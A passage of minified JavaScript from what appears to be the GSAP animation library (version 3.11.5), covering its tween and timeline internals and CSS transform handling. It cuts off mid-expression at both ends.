n=t._pt;n;)n.r(e,n.d),n=n._next},Dn=function(e,t,n,i){for(var r,s=this._pt;s;)r=s._next,s.p===i&&s.modifier(e,t,n),s=r},zn=function(e){for(var t,n,i=this._pt;i;)n=i._next,i.p===e&&!i.op||i.op===e?E(this,i,"_pt"):i.dep||(t=1),i=n;return!t},Rn=function(e){for(var t,n,i,r,s=e._pt;s;){for(t=s._next,n=i;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:i=s,(s._next=n)?n._prev=s:r=s,s=t}e._pt=i},Y=(jn.prototype.modifier=function(e,t,n){this.mSet=this.mSet||this.set,this.set=_n,this.m=e,this.mt=n,this.tween=t},jn);function jn(e,t,n,i,r,s,o,a,l){this.t=t,this.s=i,this.c=r,this.p=n,this.r=s||Pn,this.d=o||this,this.set=a||Cn,this.pr=l||0,(this._next=e)&&(e._prev=this)}f(At+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(e){return Ct[e]=1}),o.TweenMax=o.TweenLite=X,o.TimelineLite=o.TimelineMax=D,N=new D({sortChildren:!1,defaults:nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),q.stringFilter=ke;function In(e){(qn[e]||Hn).map(function(e){return e()})}function Bn(){var e=Date.now(),a=[];2<e-$n&&(In("matchMediaInit"),Nn.forEach(function(e){var t,n,i,r,s=e.queries,o=e.conditions;for(n in s)(t=l.matchMedia(s[n]).matches)&&(i=1),t!==o[n]&&(o[n]=t,r=1);r&&(e.revert(),i)&&a.push(e)}),In("matchMediaRevert"),a.forEach(function(e){return e.onMatch(e)}),$n=e,In("matchMedia"))}var Nn=[],qn={},Hn=[],$n=0,Wn=((t=Fn.prototype).add=function(e,i,r){d(e)&&(r=i,i=e,e=d);function t(){var e,t=a,n=s.selector;return t&&t!==s&&t.data.push(s),r&&(s.selector=fe(r)),a=s,e=i.apply(s,arguments),d(e)&&s._r.push(e),a=t,s.selector=n,s.isReverted=!1,e}var s=this;return s.last=t,e===d?t(s):e?s[e]=t:t},t.ignore=function(e){var t=a;a=null,e(this),a=t},t.getTweens=function(){var t=[];return this.data.forEach(function(e){return e instanceof Fn?t.push.apply(t,e.getTweens()):e instanceof X&&!(e.parent&&"nested"===e.parent.data)&&t.push(e)}),t},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(t,e){var n,i=this;t?(n=this.getTweens(),this.data.forEach(function(e){"isFlip"===e.data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(e){return n.splice(n.indexOf(e),1)}))}),n.map(function(e){return{g:e.globalTime(0),t:e}}).sort(function(e,t){return t.g-e.g||-1}).forEach(function(e){return e.t.revert(t)}),this.data.forEach(function(e){return!(e instanceof un)&&e.revert&&e.revert(t)}),this._r.forEach(function(e){return e(t,i)}),this.isReverted=!0):this.data.forEach(function(e){return e.kill&&e.kill()}),this.clear(),e&&~(e=Nn.indexOf(this))&&Nn.splice(e,1)},t.revert=function(e){this.kill(e||{})},Fn);function Fn(e,t){this.selector=t&&fe(t),this.data=[],this._r=[],this.isReverted=!1,e&&this.add(e)}(t=Xn.prototype).add=function(e,t,n){M(e)||(e={matches:e});var i,r,s,o=new Wn(0,n||this.scope),a=o.conditions={};for(r in this.contexts.push(o),t=o.add("onMatch",t),o.queries=e)"all"===r?s=1:(i=l.matchMedia(e[r]))&&(Nn.indexOf(o)<0&&Nn.push(o),(a[r]=i.matches)&&(s=1),i.addListener?i.addListener(Bn):i.addEventListener("change",Bn));return s&&t(o),this},t.revert=function(e){this.kill(e||{})},t.kill=function(t){this.contexts.forEach(function(e){return e.kill(t,!0)})};var Vn=Xn;function Xn(e){this.contexts=[],this.scope=e}function Yn(e,c){return{name:e,rawVars:1,init:function(e,u,t){t._onInit=function(e){var t,n;if(W(u)&&(t={},f(u,function(e){return t[e]=1}),u=t),c){for(n in t={},u)t[n]=c(u[n]);u=t}var i,r,s,o=e,a=u,l=o._targets;for(i in a)for(r=l.length;r--;)(s=(s=(s=o._ptLookup[r][i])&&s.d)&&(s._pt?Mi(s,i):s))&&s.modifier&&s.modifier(a[i],o,l[r],i)}}}}function Gn(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Un(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)}function Kn(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)}function Qn(e,t){e=t.s+t.c*e,t.set(t.t,t.p,~~(e+(e<0?-.5:.5))+t.u,t)}function Zn(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)}function Jn(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)}function ei(e,t,n){return e.style[t]=n}function ti(e,t,n){return e.style.setProperty(t,n)}function ni(e,t,n){return e._gsap[t]=n}function ii(e,t,n){return e._gsap.scaleX=e._gsap.scaleY=n}function ri(e,t,n,i,r){(e=e._gsap).scaleX=e.scaleY=n,e.renderTransform(r,e)}function si(e,t,n,i,r){(e=e._gsap)[t]=n,e.renderTransform(r,e)}function oi(e,t){var n=this,i=this.target,r=i.style;if(e in Yi){if(this.tfm=this.tfm||{},"transform"===e)return G.transform.split(",").forEach(function(e){return oi.call(n,e,t)});if(~(e=G[e]||e).indexOf(",")?e.split(",").forEach(function(e){return n.tfm[e]=hr(i,e)}):this.tfm[e]=i._gsap.x?i._gsap[e]:hr(i,e),0<=this.props.indexOf(U))return;i._gsap.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(K,t,"")),e=U}(r||t)&&this.props.push(e,t,r[e])}function ai(){for(var e,t=this.props,n=this.target,i=n.style,r=n._gsap,s=0;s<t.length;s+=3)t[s+1]?n[t[s]]=t[s+2]:t[s+2]?i[t[s]]=t[s+2]:i.removeProperty("--"===t[s].substr(0,2)?t[s]:t[s].replace(Qi,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)r[e]=this.tfm[e];r.svg&&(r.renderTransform(),n.setAttribute("data-svg-origin",this.svgo||"")),(s=_i())&&s.isStart||i[U]||(er(i),r.uncache=1)}}function li(e,t){var n={target:e,props:[],revert:ai,save:oi};return e._gsap||c.core.getCache(e),t&&t.split(",").forEach(function(e){return n.save(e)}),n}function ui(){Xi()&&window.document&&(yi=window,bi=yi.document,wi=bi.documentElement,Ti=tr("div")||{style:{}},tr("div"),U=rr(U),K=U+"Origin",Ti.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ci=!!rr("perspective"),_i=c.core.reverting,xi=1)}function ci(e){var t,n=tr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,r=this.nextSibling,s=this.style.cssText;if(wi.appendChild(n),n.appendChild(this),this.style.display="block",e)try{t=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=ci}catch(e){}else this._gsapBBox&&(t=this._gsapBBox());return i&&(r?i.insertBefore(this,r):i.appendChild(this)),wi.removeChild(n),this.style.cssText=s,t}function di(e,t){for(var n=t.length;n--;)if(e.hasAttribute(t[n]))return e.getAttribute(t[n])}function hi(e,t,n,i){n&&"none"!==n||((r=(s=rr(t,e,1))&&nr(e,s,1))&&r!==n?(t=s,n=r):"borderColor"===t&&(n=nr(e,"borderTopColor")));var r,s,o,a,l,u,c,d,h,f,p=new Y(this._pt,e.style,t,0,1,An),m=0,v=0;if(p.b=n,p.e=i,n+="","auto"===(i+="")&&(e.style[t]=i,i=nr(e,t)||i,e.style[t]=n),ke(s=[n,i]),i=s[1],o=(n=s[0]).match(pt)||[],(i.match(pt)||[]).length){for(;d=pt.exec(i);)h=d[0],d=i.substring(m,d.index),l?l=(l+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(l=1),h!==(u=o[v++]||"")&&(a=parseFloat(u)||0,f=u.substr((a+"").length),"="===h.charAt(1)&&(h=Rt(a,h)+f),c=parseFloat(h),h=h.substr((c+"").length),m=pt.lastIndex-h.length,h||(h=h||q.units[t]||f,m===i.length&&(i+=h,p.e+=h)),f!==h&&(a=dr(e,t,u,h)||0),p._pt={_next:p._pt,p:d||1===v?d:",",s:a,c:c-a,m:l&&l<4||"zIndex"===t?Math.round:0});p.c=m<i.length?i.substring(m,i.length):""}else p.r="display"===t&&"none"===i?Jn:Zn;return vt.test(i)&&(p.e=0),this._pt=p}function fi(e,t){if(t.tween&&t.tween._time===t.tween._dur){var n,i,r,s=t.t,o=s.style,a=t.u,t=s._gsap;if("all"===a||!0===a)o.cssText="",i=1;else for(r=(a=a.split(",")).length;-1<--r;)n=a[r],Yi[n]&&(i=1,n="transformOrigin"===n?K:U),ar(s,n);i&&(ar(s,U),t)&&(t.svg&&s.removeAttribute("transform"),br(s,1),t.uncache=1,er(o))}}function pi(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e}function mi(e,t,n,i,r,s){var o,a=e._gsap,r=r||yr(e,!0),l=a.xOrigin||0,u=a.yOrigin||0,c=a.xOffset||0,d=a.yOffset||0,h=r[0],f=r[1],p=r[2],m=r[3],v=r[4],g=r[5],y=t.split(" "),b=parseFloat(y[0])||0,w=parseFloat(y[1])||0;n?r!==mr&&(r=h*m-f*p)&&(o=b*(-f/r)+w*(h/r)-(h*g-f*v)/r,b=b*(m/r)+w*(-p/r)+(p*g-m*v)/r,w=o):(b=(r=sr(e)).x+(~y[0].indexOf("%")?b/100*r.width:b),w=r.y+(~(y[1]||y[0]).indexOf("%")?w/100*r.height:w)),i||!1!==i&&a.smooth?(a.xOffset=c+((v=b-l)*h+(g=w-u)*p)-v,a.yOffset=d+(v*f+g*m)-g):a.xOffset=a.yOffset=0,a.xOrigin=b,a.yOrigin=w,a.smooth=!!i,a.origin=t,a.originIsAbsolute=!!n,e.style[K]="0px 0px",s&&(lr(s,a,"xOrigin",l,b),lr(s,a,"yOrigin",u,w),lr(s,a,"xOffset",c,a.xOffset),lr(s,a,"yOffset",d,a.yOffset)),e.setAttribute("data-svg-origin",b+" "+w)}function vi(e,t,n){var i=V(t);return z(parseFloat(t)+parseFloat(dr(e,"x",n+"px",i)))+i}function gi(e,t){for(var n in t)e[n]=t[n];return e}var yi,bi,wi,xi,Ti,Ei,_i,Ci,Si,ki={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];t.forEach(_e)},timeline:function(e){return new D(e)},getTweensOf:function(e,t){return N.getTweensOf(e,t)},getProperty:function(i,e,t,n){W(i)&&(i=A(i)[0]);var r=Dt(i||{}).get,s=t?b:y;return"native"===t&&(t=""),i&&(e?s((F[e]&&F[e].get||r)(i,e,t,n)):function(e,t,n){return s((F[e]&&F[e].get||r)(i,e,t,n))})},quickSetter:function(n,t,i){var r,s;if(1<(n=A(n)).length)return r=n.map(function(e){return c.quickSetter(e,t,i)}),s=r.length,function(e){for(var t=s;t--;)r[t](e)};n=n[0]||{};var o=F[t],a=Dt(n),l=a.harness&&(a.harness.aliases||{})[t]||t,u=o?function(e){var t=new o;Be._pt=0,t.init(n,i?e+i:e,Be,0,[n]),t.render(1,t),Be._pt&&Ln(1,Be)}:a.set(n,l);return o?u:function(e){return u(n,l,i?e+i:e,a,1)}},quickTo:function(e,i,t){function n(e,t,n){return r.resetTo(i,e,t,n)}var r=c.to(e,Z(((e={})[i]="+=0.1",e.paused=!0,e),t||{}));return n.tween=r,n},isTweening:function(e){return 0<N.getTweensOf(e,!0).length},defaults:function(e){return e&&e.ease&&(e.ease=sn(e.ease,nt.ease)),w(nt,e||{})},config:function(e){return w(q,e||{})},registerEffect:function(e){var i=e.name,r=e.effect,t=e.plugins,s=e.defaults,e=e.extendTimeline;(t||"").split(",").forEach(function(e){return e&&!F[e]&&!o[e]&&xt(i+" effect requires "+e+" plugin.")}),Mt[i]=function(e,t,n){return r(A(e),I(t||{},s),n)},e&&(D.prototype[i]=function(e,t,n){return this.add(Mt[i](e,M(t)?t:(n=t)&&{},this),n)})},registerEase:function(e,t){L[e]=sn(t)},parseEase:function(e,t){return arguments.length?sn(e,t):L},getById:function(e){return N.getById(e)},exportRoot:function(e,t){var n,i,r=new D(e=void 0===e?{}:e);for(r.smoothChildTiming=j(e.smoothChildTiming),N.remove(r),r._dp=0,r._time=r._tTime=N._time,n=N._first;n;)i=n._next,!t&&!n._dur&&n instanceof X&&n.vars.onComplete===n._targets[0]||k(r,n,n._start-n._delay),n=i;return k(N,r,0),r},context:function(e,t){return e?new Wn(e,t):a},matchMedia:function(e){return new Vn(e)},matchMediaRefresh:function(){return Nn.forEach(function(e){var t,n,i=e.conditions;for(n in i)i[n]&&(i[n]=!1,t=1);t&&e.revert()})||Bn()},addEventListener:function(e,t){e=qn[e]||(qn[e]=[]);~e.indexOf(t)||e.push(t)},removeEventListener:function(e,t){e=qn[e],t=e&&e.indexOf(t);0<=t&&e.splice(t,1)},utils:{wrap:ye,wrapYoyo:be,distribute:pe,random:Vt,snap:ve,normalize:function(e,t,n){return we(e,t,0,1,n)},getUnit:V,clamp:function(t,n,e){return Ht(e,function(e){return he(t,n,e)})},splitColor:Ut,toArray:A,selector:fe,mapRange:we,pipe:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return t.reduce(function(e,t){return t(e)},e)}},unitize:function(t,n){return function(e){return t(parseFloat(e))+(n||V(e))}},interpolate:xe,shuffle:Ft},install:i,effects:Mt,ticker:p,updateRoot:D.updateRoot,plugins:F,globalTimeline:N,core:{PropTween:Y,globals:m,Tween:X,Timeline:D,Animation:un,getCache:Dt,_removeLinkedListItem:E,reverting:function(){return B},context:function(e){return e&&a&&(a.data.push(e),e._ctx=a),a},suppressOverwrites:function(e){return De=e}}},Mi=(f("to,from,fromTo,delayedCall,set,killTweensOf",function(e){return ki[e]=X[e]}),p.add(D.updateRoot),Be=ki.to({},{duration:0}),function(e,t){for(var n=e._pt;n&&n.p!==t&&n.op!==t&&n.fp!==t;)n=n._next;return n}),c=ki.registerPlugin({name:"attr",init:function(e,t,n,i,r){var s,o,a;for(s in this.tween=n,t)a=e.getAttribute(s)||"",(o=this.add(e,"setAttribute",(a||0)+"",t[s],i,r,0,0,s)).op=s,o.b=a,this._props.push(s)},render:function(e,t){for(var n=t._pt;n;)B?n.set(n.t,n.p,n.b,n):n.r(e,n.d),n=n._next}},{name:"endArray",init:function(e,t){for(var n=t.length;n--;)this.add(e,n,e[n]||0,t[n],0,0,0,0,0,1)}},Yn("roundProps",me),Yn("modifiers"),Yn("snap",ve))||ki,t=(X.version=D.version=c.version="3.11.5",je=1,s()&&Jt(),L.Power0),Pi=L.Power1,Oi=L.Power2,Ai=L.Power3,Li=L.Power4,Di=L.Linear,zi=L.Quad,Ri=L.Cubic,ji=L.Quart,Ii=L.Quint,Bi=L.Strong,Ni=L.Elastic,qi=L.Back,Hi=L.SteppedEase,$i=L.Bounce,Wi=L.Sine,Fi=L.Expo,Vi=L.Circ,Xi=function(){return"undefined"!=typeof window},Yi={},Gi=180/Math.PI,Ui=Math.PI/180,Ki=Math.atan2,Qi=/([A-Z])/g,Zi=/(left|right|width|margin|padding|x)/i,Ji=/[\s,\(]\S/,G={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},U="transform",K=U+"Origin",er=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},tr=function(e,t){t=bi.createElementNS?bi.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):bi.createElement(e);return t.style?t:bi.createElement(e)},nr=function e(t,n,i){var r=getComputedStyle(t);return r[n]||r.getPropertyValue(n.replace(Qi,"-$1").toLowerCase())||r.getPropertyValue(n)||!i&&e(t,rr(n)||n,1)||""},ir="O,Moz,ms,Ms,Webkit".split(","),rr=function(e,t,n){var i=(t||Ti).style,r=5;if(e in i&&!n)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);r--&&!(ir[r]+e in i););return r<0?null:(3===r?"ms":0<=r?ir[r]:"")+e},sr=function(t){var n;try{n=t.getBBox()}catch(e){n=ci.call(t,!0)}return!(n=n&&(n.width||n.height)||t.getBBox===ci?n:ci.call(t,!0))||n.width||n.x||n.y?n:{x:+di(t,["x","cx","x1"])||0,y:+di(t,["y","cy","y1"])||0,width:0,height:0}},or=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!sr(e))},ar=function(e,t){t&&(e=e.style,t in Yi&&t!==K&&(t=U),e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(Qi,"-$1").toLowerCase())):e.removeAttribute(t))},lr=function(e,t,n,i,r,s){t=new Y(e._pt,t,n,0,1,s?Jn:Zn);return(e._pt=t).b=i,t.e=r,e._props.push(n),t},ur={deg:1,rad:1,turn:1},cr={grid:1,flex:1},dr=function e(t,n,i,r){var s,o=parseFloat(i)||0,a=(i+"").trim().substr((o+"").length)||"px",l=Ti.style,u=Zi.test(n),c="svg"===t.tagName.toLowerCase(),d=(c?"client":"offset")+(u?"Width":"Height"),h="px"===r,f="%"===r;return r===a||!o||ur[r]||ur[a]?o:("px"===a||h||(o=e(t,n,i,"px")),i=t.getCTM&&or(t),!f&&"%"!==a||!Yi[n]&&!~n.indexOf("adius")?(l[u?"width":"height"]=100+(h?a:r),n=~n.indexOf("adius")||"em"===r&&t.appendChild&&!c?t:t.parentNode,(r=(n=(n=i?(t.ownerSVGElement||{}).parentNode:n)&&n!==bi&&n.appendChild?n:bi.body)._gsap)&&f&&r.width&&u&&r.time===p.time&&!r.uncache?z(o/r.width*100):(!f&&"%"!==a||cr[nr(n,"display")]||(l.position=nr(t,"position")),n===t&&(l.position="static"),n.appendChild(Ti),s=Ti[d],n.removeChild(Ti),l.position="absolute",u&&f&&((r=Dt(n)).time=p.time,r.width=n[d]),z(h?s*o/100:s&&o?100/s*o:0))):(s=i?t.getBBox()[u?"width":"height"]:t[d],z(f?o/s*100:o/100*s)))},hr=function(e,t,n,i){var r;return xi||ui(),t in G&&"transform"!==t&&~(t=G[t]).indexOf(",")&&(t=t.split(",")[0]),Yi[t]&&"transform"!==t?(r=br(e,i),r="transformOrigin"!==t?r[t]:r.svg?r.origin:wr(nr(e,K))+" "+r.zOrigin+"px"):(r=e.style[t])&&"auto"!==r&&!i&&!~(r+"").indexOf("calc(")||(r=pr[t]&&pr[t](e,t,n)||nr(e,t)||zt(e,t)||("opacity"===t?1:0)),n&&!~(r+"").trim().indexOf(" ")?dr(e,t,r,n)+n:r},fr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pr={clearProps:function(e,t,n,i,r){if("isFromStart"!==r.data)return(t=e._pt=new Y(e._pt,t,n,0,0,fi)).u=i,t.pr=-10,t.tween=r,e._props.push(n),1}},mr=[1,0,0,1,0,0],vr={},gr=function(e){e=nr(e,U);return pi(e)?mr:e.substr(7).match(ft).map(z)},yr=function(e,t){var n,i,r,s=e._gsap||Dt(e),o=e.style,a=gr(e);return s.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(i=e.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?mr:a:(a!==mr||e.offsetParent||e===wi||s.svg||(i=o.display,o.display="block",(s=e.parentNode)&&e.offsetParent||(r=1,n=e.nextElementSibling,wi.appendChild(e)),a=gr(e),i?o.display=i:ar(e,"display"),r&&(n?s.insertBefore(e,n):s?s.appendChild(e):wi.removeChild(e))),t&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)},br=function(e,t){var n,i,r,s,o,a,l,u,c,d,h,f,p,m,v,g,y,b,w,x,T,E,_,C,S,k,M,P,O,A,L,D=e._gsap||new ln(e);return"x"in D&&!t&&!D.uncache||(n=e.style,i=D.scaleX<0,f=getComputedStyle(e),r=nr(e,K)||"0",A=s=o=l=u=c=d=h=0,L=a=1,D.svg=!(!e.getCTM||!or(e)),f.translate&&("none"===f.translate&&"none"===f.scale&&"none"===f.rotate||(n[U]=("none"!==f.translate?"translate3d("+(f.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==f.rotate?"rotate("+f.rotate+") ":"")+("none"!==f.scale?"scale("+f.scale.split(" ").join(",")+") ":"")+("none"!==f[U]?f[U]:"")),n.scale=n.rotate=n.translate="none"),f=yr(e,D.svg),D.svg&&(T=D.uncache?(E=e.getBBox(),r=D.xOrigin-E.x+"px "+(D.yOrigin-E.y)+"px",""):!t&&e.getAttribute("data-svg-origin"),mi(e,T||r,!!T||D.originIsAbsolute,!1!==D.smooth,f)),O=D.xOrigin||0,M=D.yOrigin||0,f!==mr&&(v=f[0],g=f[1],y=f[2],b=f[3],A=w=f[4],s=x=f[5],6===f.length?(L=Math.sqrt(v*v+g*g),a=Math.sqrt(b*b+y*y),l=v||g?Ki(g,v)*Gi:0,(d=y||b?Ki(y,b)*Gi+l:0)&&(a*=Math.abs(Math.cos(d*Ui))),D.svg&&(A-=O-(O*v+M*y),s-=M-(O*g+M*b))):(O=f[6],M=f[7],C=f[8],S=f[9],k=f[10],P=f[11],A=f[12],s=f[13],o=f[14],u=(f=Ki(O,k))*Gi,f&&(T=w*(p=Math.cos(-f))+C*(m=Math.sin(-f)),E=x*p+S*m,_=O*p+k*m,C=w*-m+C*p,S=x*-m+S*p,k=O*-m+k*p,P=M*-m+P*p,w=T,x=E,O=_),c=(f=Ki(-y,k))*Gi,f&&(p=Math.cos(-f),P=b*(m=Math.sin(-f))+P*p,v=T=v*p-C*m,g=E=g*p-S*m,y=_=y*p-k*m),l=(f=Ki(g,v))*Gi,f&&(T=v*(p=Math.cos(f))+g*(m=Math.sin(f)),E=w*p+x*m,g=g*p-v*m,x=x*p-w*m,v=T,w=E),u&&359.9<Math.abs(u)+Math.abs(l)&&(u=l=0,c=180-c),L=z(Math.sqrt(v*v+g*g+y*y)),a=z(Math.sqrt(x*x+O*O)),f=Ki(w,x),d=2e-4<Math.abs(f)?f*Gi:0,h=P?1/(P<0?-P:P):0),D.svg)&&(T=e.getAttribute("transform"),D.forceCSS=e.setAttribute("transform","")||!pi(nr(e,U)),T)&&e.setAttribute("transform",T),90<Math.abs(d)&&Math.abs(d)<270&&(i?(L*=-1,d+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,d+=d<=0?180:-180)),t=t||D.uncache,D.x=A-((D.xPercent=A&&(!t&&D.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-A)?-50:0)))?e.offsetWidth*D.xPercent/100:0)+"px",D.y=s-((D.yPercent=s&&(!t&&D.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-s)?-50:0)))?e.offsetHeight*D.yPercent/100:0)+"px",D.z=o+"px",D.scaleX=z(L),D.scaleY=z(a),D.rotation=z(l)+"deg",D.rotationX=z(u)+"deg",D.rotationY=z(c)+"deg",D.skewX=d+"deg",D.skewY="0deg",D.transformPerspective=h+"px",(D.zOrigin=parseFloat(r.split(" ")[2])||0)&&(n[K]=wr(r)),D.xOffset=D.yOffset=0,D.force3D=q.force3D,D.renderTransform=D.svg?Sr:Ci?Cr:xr,D.uncache=0),D},wr=function(e){return(e=e.split(" "))[0]+" "+e[1]},xr=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,Cr(e,t)},Tr="0deg",Er="0px",_r=") ",Cr=function(e,t){var n,i,r,t=t||this,s=t.xPercent,o=t.yPercent,a=t.x,l=t.y,u=t.z,c=t.rotation,d=t.rotationY,h=t.rotationX,f=t.skewX,p=t.skewY,m=t.scaleX,v=t.scaleY,g=t.transformPerspective,y=t.force3D,b=t.target,t=t.zOrigin,w="",e="auto"===y&&e&&1!==e||!0===y;!t||h===Tr&&d===Tr||(y=parseFloat(d)*Ui,n=Math.sin(y),i=Math.cos(y),y=parseFloat(h)*Ui,r=Math.cos(y),a=vi(b,a,n*r*-t),l=vi(b,l,-Math.sin(y)*-t),u=vi(b,u,i*r*-t+t)),g!==Er&&(w+="perspective("+g+_r),(s||o)&&(w+="translate("+s+"%, "+o+"%) "),!e&&a===Er&&l===Er&&u===Er||(w+=u!==Er||e?"translate3d("+a+", "+l+", "+u+") ":"translate("+a+", "+l+_r),c!==Tr&&(w+="rotate("+c+_r),d!==Tr&&(w+="rotateY("+d+_r),h!==Tr&&(w+="rotateX("+h+_r),f===Tr&&p===Tr||(w+="skew("+f+", "+p+_r),1===m&&1===v||(w+="scale("+m+", "+v+_r),b.style[U]=w||"translate(0, 0)"},Sr=function(e,t){var n,i,r,s,o,t=t||this,a=t.xPercent,l=t.yPercent,u=t.x,c=t.y,d=t.rotation,h=t.skewX,f=t.skewY,p=t.scaleX,m=t.scaleY,v=t.target,g=t.xOrigin,y=t.yOrigin,b=t.xOffset,w=t.yOffset,t=t.forceCSS,x=parseFloat(u),T=parseFloat(c),d=parseFloat(d),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),d+=f),d||h?(d*=Ui,h*=Ui,n=Math.cos(d)*p,i=Math.sin(d)*p,r=Math.sin(d-h)*-m,s=Math.cos(d-h)*m,h&&(f*=Ui,o=Math.tan(h-f),r*=o=Math.sqrt(1+o*o),s*=o,f)&&(o=Math.tan(f),n*=o=Math.sqrt(1+o*o),i*=o),n=z(n),i=z(i),r=z(r),s=z(s)):(n=p,s=m,i=r=0),(x&&!~(u+"").indexOf("px")||T&&!~(c+"").indexOf("px"))&&(x=dr(v,"x",u,"px"),T=dr(v,"y",c,"px")),(g||y||b||w)&&(x=z(x+g-(g*n+y*r)+b),T=z(T+y-(g*i+y*s)+w)),(a||l)&&(o=v.getBBox(),x=z(x+a/100*o.width),T=z(T+l/100*o.height)),v.setAttribute("transform",o="matrix("+n+","+i+","+r+","+s+","+x+","+T+")"),t&&(v.style[U]=o)},kr=(f("padding,margin,Width,Radius",function(t,n){var e="Bottom",a=(n<3?["Top","Right",e,"Left"]:["TopLeft","TopRight",e+"Right",e+"Left"]).map(function(e){return n<2?t+e:"border"+e+t});pr[1<n?"border"+t:t]=function(t,e,n,i,r){var s,o;if(arguments.length<4)return s=a.map(function(e){return hr(t,e,n)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(i+"").split(" "),o={},a.forEach(function(e,t){return o[e]=s[t]=s[t]||s[(t-1)/2|0]}),t.init(e,o,r)}}),{name:"css",register:ui,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,j,p,m,I,v,g,y,b,w,x,T,B=this._props,E=e.style,_=n.vars.startAt;for(u in xi||ui(),this.styles=this.styles||li(e),v=this.styles.props,this.tween=n,t)if("autoRound"!==u&&(o=t[u],!F[u]||!fn(u,t,n,i,e,r)))if(h=typeof o,l=pr[u],"string"===(h="function"===h?typeof(o=o.call(n,i,e,r)):h)&&~o.indexOf("random(")&&(o=Xt(o)),l)l(this,e,u,o,n)&&(I=1);else if("--"===u.substr(0,2))s=(getComputedStyle(e).getPropertyValue(u)+"").trim(),o+="",Qt.lastIndex=0,Qt.test(s)||(c=V(s),d=V(o)),d?c!==d&&(s=dr(e,u,s,d)+d):c&&(o+=c),this.add(E,"setProperty",s,o,i,r,0,0,u),B.push(u),v.push(u,0,E[u]);else if("undefined"!==h){if((!(_&&u in _)||(s="function"==typeof _[u]?_[u].call(n,i,e,r):_[u],W(s)&&~s.indexOf("random(")&&(s=Xt(s)),V(s+"")||(s+=q.units[u]||V(hr(e,u))||""),"="===(s+"").charAt(1)))&&(s=hr(e,u)),l=parseFloat(s),(h="string"===h&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),a=parseFloat(o),f=(u=u in G&&("autoAlpha"===u&&(1===l&&"hidden"===hr(e,"visibility")&&a&&(l=0),v.push("visibility",0,E.visibility),lr(this,E,"visibility",l?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==u)&&"transform"!==u&&~(u=G[u]).indexOf(",")?u.split(",")[0]:u)in Yi)if(this.styles.save(u),j||((p=e._gsap).renderTransform&&!t.parseTransform||br(e,t.parseTransform),m=!1!==t.smoothOrigin&&p.smooth,(j=this._pt=new Y(this._pt,E,U,0,1,p.renderTransform,p,0,-1)).dep=1),"scale"===u)this._pt=new Y(this._pt,p,"scaleY",p.scaleY,(h?Rt(p.scaleY,h+a):a)-p.scaleY||0,Gn),this._pt.u=0,B.push("scaleY",u),u+="X";else{if("transformOrigin"===u){v.push(K,0,E[K]),T=x=w=void 0,w=(b=o).split(" "),x=w[0],T=w[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==T&&"right"!==T||(b=x,x=T,T=b),w[0]=fr[x]||x,w[1]=fr[T]||T,o=w.join(" "),p.svg?mi(e,o,0,m,0,this):((d=parseFloat(o.split(" ")[2])||0)!==p.zOrigin&&lr(this,p,"zOrigin",p.zOrigin,d),lr(this,E,u,wr(s),wr(o)));continue}if("svgOrigin"===u){mi(e,o,1,m,0,this);continue}if(u in vr){b=this,x=p,T=u,w=l,g=h?Rt(l,h+o):o,y=L=R=void 0,R=W(g),L=parseFloat(g)*(R&&~g.indexOf("rad")?Gi:1)-w,y=w+L+"deg",R&&("short"===(R=g.split("_")[1])&&(L%=360)!==L%180&&(L+=L<0?360:-360),"cw"===R&&L<0?L=(L+36e9)%360-360*~~(L/360):"ccw"===R&&0<L&&(L=(L-36e9)%360-360*~~(L/360))),b._pt=g=new 